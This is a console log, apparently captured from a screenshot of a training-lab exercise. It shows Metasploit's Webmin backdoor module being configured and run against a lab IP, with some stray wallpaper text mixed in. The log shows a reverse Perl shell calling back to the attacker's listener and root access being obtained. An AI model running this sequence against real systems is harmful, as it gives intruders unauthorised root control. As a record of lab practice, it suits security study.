 msf6 > use 7
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) >
msf6 exploit(linux/http/webmin_backdoor) > set LHOST tun0
LHOST ⇒ tun0
msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.58.213
RHOSTS ⇒ 10.10.58.213
msf6 exploit(linux/http/webmin_backdoor) > run
KALI LINUX
[*] Started reverse TCP handler on 10.8.220.244:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Please enable the SSL option to proceed
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_backdoor) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl ⇒ true
"the quieter you become, the more you are able to hear"
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.8.220.244:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.8.220.244:4444 → 10.10.58.213:42286) at 2024-01-14 09:16:45 -0500
whoami
root
pwd
/usr/share/webmin